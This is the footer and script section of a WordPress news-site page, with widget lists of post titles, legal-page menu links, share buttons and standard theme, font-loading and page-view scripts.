						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/18/us-jobless-applications-fall-to-lowest-level-since-september-2022-business-standard/">
							<span class="date meta-item tie-icon">January 18, 2024</span>							<h3>US jobless applications fall to lowest level since September 2022 &#8211; Business Standard</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/29/the-boys-mexico-spinoff-in-development-at-amazon/">
							<span class="date meta-item tie-icon">November 29, 2023</span>							<h3>The Boys: Mexico &#8211; Spinoff in Development at Amazon</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/10/19/vr-accessories-kiwi-design/">
							<span class="date meta-item tie-icon">October 19, 2023</span>							<h3>VR Accessories &#8211; KIWI Design</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/10/22/rebel-roofing-act-professional-roof-contractors-canberra/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Rebel%20Roofing%20ACT%20%7C%20Professional%20Roof%20Contractors%20Canberra&#038;url=https://southcarolinadigitalnews.com/2023/10/22/rebel-roofing-act-professional-roof-contractors-canberra/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Rebel%20Roofing%20ACT%20%7C%20Professional%20Roof%20Contractors%20Canberra%20https://southcarolinadigitalnews.com/2023/10/22/rebel-roofing-act-professional-roof-contractors-canberra/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/10/22/rebel-roofing-act-professional-roof-contractors-canberra/&text=Rebel%20Roofing%20ACT%20%7C%20Professional%20Roof%20Contractors%20Canberra" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Rebel%20Roofing%20ACT%20%7C%20Professional%20Roof%20Contractors%20Canberra%20https://southcarolinadigitalnews.com/2023/10/22/rebel-roofing-act-professional-roof-contractors-canberra/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=2026&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 08:20:42 -->